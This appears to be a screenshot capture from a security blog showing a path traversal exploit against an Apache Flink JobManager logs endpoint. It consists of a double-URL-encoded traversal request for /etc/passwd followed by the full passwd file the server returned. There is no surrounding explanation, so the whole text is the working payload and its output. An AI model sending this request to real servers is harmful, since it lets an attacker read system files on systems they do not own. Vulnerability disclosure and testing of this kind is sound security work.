 不安全 | /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
bgbing安全